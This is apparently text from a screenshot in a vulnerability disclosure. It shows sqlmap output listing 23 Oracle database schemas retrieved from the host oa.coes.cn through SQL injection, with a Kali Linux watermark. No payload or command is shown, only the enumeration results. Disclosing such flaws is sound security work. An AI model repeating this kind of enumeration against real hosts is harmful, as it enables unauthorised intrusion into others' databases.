 [17:23:02] [INFO] retrieved: WKSYS
[17:23:03] [INFO] retrieved: WK_TEST
[17:23:03] [INFO] retrieved: WMSYS
[17:23:04] [INFO] retrieved: XDB
available databases [23]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] EZOFFICE
[*] FLOWS_030000
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WK_TEST
[*] WKSYS
[*] WMSYS
[*] XDB
KALI LINU
[17:23:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
oa.coes.cn'
[*] shutting down at 17:23:04
“the quieter you become, the more you are able
www.wooyun.org